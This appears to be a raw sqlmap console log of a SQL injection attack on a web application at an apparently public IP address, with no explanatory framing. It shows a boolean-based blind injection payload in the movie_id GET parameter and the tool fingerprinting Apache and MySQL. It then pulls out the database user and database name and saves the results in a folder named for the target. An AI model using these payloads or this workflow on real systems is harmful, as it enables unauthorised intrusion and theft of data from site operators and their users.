 [17:09:47] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[17:09:47] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: movie_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: movie_id=1 AND 5438=5438
---
[17:09:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 4
[17:09:47] [INFO] fetching current user
[17:09:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:09:47] [INFO] retrieved: epg@localhost
current user:    'epg@localhost'
[17:09:55] [INFO] fetching current database
[17:09:55] [INFO] retrieved: Portal
current database:    'Portal'
[17:10:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.63.109.166'
[*] shutting down at 17:10:03